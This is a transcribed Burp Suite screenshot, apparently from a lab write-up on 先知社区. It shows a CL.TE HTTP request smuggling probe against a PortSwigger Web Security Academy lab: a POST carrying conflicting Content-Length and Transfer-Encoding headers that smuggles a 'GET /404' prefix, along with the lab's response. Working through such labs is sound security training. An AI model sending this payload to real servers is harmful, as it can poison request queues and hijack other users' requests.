 Send Cancel < > Target: https://0ae900850431f4b482522fd000e3007d.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0ae900850431f4b482522fd000e3007d.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 35 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /404 HTTP/1.1 \r \n
10 X-Ignore: X \r \n
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=6yhRGqLboe8rleBTvsNLCMmOVuu2PvG3; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8010
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
HTTP request smuggling, confirming a CL.TE vulnerability via differential
responses
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 4
Response headers 5
先知社区